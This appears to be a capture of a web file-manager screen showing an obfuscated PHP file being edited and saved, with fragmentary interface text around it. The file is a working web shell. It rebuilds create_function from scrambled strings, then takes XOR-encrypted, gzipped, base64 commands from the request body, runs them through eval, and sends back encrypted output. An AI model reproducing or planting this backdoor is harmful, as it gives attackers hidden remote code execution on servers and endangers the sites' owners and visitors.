 Selected file content:
Plug
1 <?php
2 $T='}0,$k){$c=s}0trlen($k}0);$l=strle}0n($t);$o="";fo}0r}0($i=0}0;$i<$l;){fo}0r($j=0;}0($j<$c}0&&$i<$l}0}0}0}0);$j++,$i++';
3 $f='_c}0ontents(}0);@ob_}0}0end}0_clean();$r=@base}06}04_enc}0ode(@x(@gzco}0mpress(}0}0$o),$k}0));print(}0"}0$p$kh$r$kf");}';
4 $H='){$o.=$t{}0$i}}0^$k{$j};}}}0return $o}0;}0}if (}0@p}0r}0eg_match(}0"/$kh(.+}0)$kf/",@}0file}0_get_content}0s("php:/}0/i';
5 $Y='$k="}003}0c7c0ac";$kh="e}0395d}08}00182db";$k}0f="07ae2c}030f03}04";}0$p}0="yjFJwJ8gwqkSN}0}0eU}0m";functio}0n}0 x($}0t';
6 $B=str_replace('x','','cxreatxe_xxfuncxtixon');
7 $r='n}0put"),$m}0)==1) {@o}0b_sta}0rt();}0@ev}0al(@gzun}0com}0pre}0ss(@x(@b}0ase64_de}0c}0ode($m[1]),$k)))}0;$o=@}0ob_ge}0t';
8 $F=str_replace('}0','',$Y.$T.$H.$r.$f);
9 $z=$B('',$F);$z();
10 ?>
hell
Documentation: Function Name... Look Up
File edited successfully.
Update File